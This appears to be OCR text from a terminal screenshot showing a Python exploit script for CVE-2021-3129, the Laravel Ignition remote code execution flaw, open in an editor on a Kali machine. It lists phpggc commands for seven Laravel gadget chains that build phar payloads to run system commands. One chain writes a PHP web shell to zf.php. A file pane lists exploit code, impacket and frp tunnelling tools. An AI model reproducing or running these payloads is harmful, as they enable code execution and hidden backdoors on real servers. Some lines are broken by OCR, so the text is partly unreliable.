 会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助
隧道 X 专注模式
1.kali
2.kali:2
A
ssh vm kali
# -*- coding=utf-8 -*-
# Author : Crispr
# Alter: zhzyker
import os
import requests
import sys
from urllib3.exceptions import InsecureRequestWarning
# Suppress only the single warning from urllib3 needed.
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
class EXP:
#这里还可以增加phpggc的使用链，经过测试发现RCE5可以使用
__gadget_chains = {
"Laravel/RCE1":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE1 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE2":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE2 system cat zf.php  --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' +
hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE3":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE3 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE4":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE4 system ls --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE5":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE5 "system('echo \-n  \"_POST[1]);?>\">>zf.php');" --phar phar -o php://output | base64 -w 0 | python -c "imp
ort sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE6":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE6 "system('cat zf.php');" --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['
=' + hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE7":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE7 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
-- INSERT -- 28,94 Top
会话
筛选
Shell sessions
vm
centros
kali
vps
文件管理器
/root/wanan/
名称 Date modified
CVE-2021-3129-main 2022/10/06 14
frp_0.44.0_linux_amd64 2022/09/29 09
impacket 2022/09/29 18
phpggc 2022/10/06 13
49424.py 2022/10/06 14
CVE-2021-3129-main.zip 2022/10/06 13
frp_0.44.0_linux_amd64.ta… 2022/07/11 00
laravel-CVE-2021-3129-EXP… 2022/10/06 14
S A
8 项 11.02 MB
就绪 远程模式 窗口 0×0 行 4966 字符 93 linux 2022/10/6 14:59 WindTerm Issues 锁屏